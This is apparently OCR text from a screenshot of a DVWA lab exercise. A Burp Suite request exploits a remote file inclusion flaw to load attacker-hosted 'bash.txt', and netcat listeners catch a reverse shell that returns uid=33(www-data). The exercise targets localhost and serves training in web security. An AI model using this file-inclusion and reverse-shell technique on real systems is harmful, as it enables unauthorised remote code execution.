 Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET /dvwa/vulnerabilities/fi/?page=http://127.0.0.1:8000/bash.txt HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/fi/?page=include.php
Cookie: security=low; PHPSESSID=9k4as9p9898q20hb4bl4827a1h
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 2
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~/www ×
root@kali:~# nc -nlvp 8000
listening on [any] 8000 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 42938
GET / HTTP/1.0
Host: 127.0.0.1:8000
Connection: close
^C
root@kali:~# nc -nlvp 8000
retrying local 0.0.0.0:8000 : Address already in use
retrying local 0.0.0.0:8000 : Address already in use
^C
root@kali:~# nc -nlvp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 52308
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)